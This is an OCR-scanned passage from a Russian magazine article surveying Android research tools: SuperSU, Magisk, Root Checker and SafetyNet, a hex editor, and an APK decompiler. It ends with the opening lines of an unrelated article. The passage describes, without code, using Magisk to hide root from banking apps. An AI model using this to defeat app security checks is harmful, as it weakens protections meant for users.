

#### SuperSU

По названию понятно, что это приложение необходимо для управления устройством с правами суперпользователя. Если ты рутировал свой телефон, то должен понимать, что любое приложение может захватить повышенные права и сделать что-то очень нехорошее. Как раз для таких ситуаций нужен SuperSU, который позволяет контролировать доступ приложений к root: например, давать привилегии на ограниченное количество времени. Помимо этого, с его помощью можно по умолчанию отключить возможность получения su некоторым приложениям.



#### **INFO**

К сожалению, 4 октября 2017 года ChainFire опубликовал заявление «Выход SuperSU на пенсию» в своем Google+. Он заявил, что больше не будет участвовать в развитии SU и продаст свое детище китайской коммерческой компании.

#### **MAGISK**

Magisk — это системный администратор прав суперпользователя. Он имеет две основные функции: управление разрешениями root и установка модулей расширений с различными функциями.

Когда мы говорим об администрировании root, многие сразу думают о SuperSU. Но, как я уже говорила, автор покинул свой проект. На его замену пришел Magisk.



Поначалу заменить SuperSU было довольно сложно, и, несмотря на проблемы с поддержкой, многие все равно продолжали им пользоваться. К тому же у Magisk до недавнего времени был очень грубый интерфейс, что также отпугивало потенциальных пользователей. Теперь интерфейс стал более приятен глазу, в соответствии со спецификацией Google Material Design. Это приложение было удалено из Google Play, но его все еще можно найти В ОТКОЫТОМ ДОСТУПЕ.



Самая популярная функция Magisk — скрытие root от выбранных приложений, к примеру банковских клиентов, которые обычно не хотят работать на рутированном устройстве.



#### **INFO**

Подробнее о Magisk - в статье «Magisk. Модифицируем прошивку Android с комфортом».

#### **ROOT CHECKER**

С помощью этого приложения можно проверить наличие прав root на устройстве. Выше, говоря о Magisk, я отметила, что root должен скрыться от Root Checker. На скриншоте — результат этой манипуляции.



Приложение может делать запрос к SafetyNet, где содержится информация об устройствах. Это позволяет оценить безопасность и совместимость среды Android, в котором работают приложения.



SafetyNet проверяет информацию о программном и аппаратном обеспечении аппарата, на котором установлено приложение, а после создает профиль этого устройства. Затем ищет в своей базе подобный профиль устройства среди доступных ему моделей, которые прошли тестирование на совместимость с Android. Помимо этого, оценивается целостность программного и аппаратного обеспечения устройства, а также проверяется АРК, который выполнил запрос.

#### **HEX EDITOR**

Этот инструмент позволит посмотреть любой файл на устройстве в шестнадцатеричном виде. Нех Editor можно использовать вместе с MT Manager для редактирования файла АРК.



#### Hex Editor

помощью приложения можно напрямую редактировать содержимое C. памяти. Также Нех Editor имеет функцию экспорта данных: ты можешь напрямую выводить шестнадцатеричные данные в С, Java и другие форматы программного кода. Благодаря импорту данных непосредственно в программу ты избавишься от необходимости делать это вручную.

#### **SHOW JAVA**

Иногда нужно быстро декомпилировать приложение, которое уже установлено на устройстве, и Show Java отлично подойдет для решения этой задачи. Эта программа позволяет декомпилировать АРК и просматривать распакованные файлы.



#### Show Java *u* Java decompile



#### 

На персональном компьютере советую воспользоваться JADX или javadecompilers.



Эти инструменты позволяют исследователю быть более мобильным и делать интересные вещи и без компьютера. Надеюсь, и ты узнал новые пути для аналитики мобильных приложений и тебе было интересно. Не забывай постоянно обновлять набор своих инструментов! З-





Остап Бендер утверждал, что ему известно как минимум четыреста способов сравнительно честного отъема денег у населения. Вряд ли я ошибусь, предположив, что современные обитатели киберподполья давным-давно превзошли в умениях Великого комбинатора. Правда, многие из них балансируют в своей деятельности на грани откровенного криминала, а некоторые даже переступили эту грань. 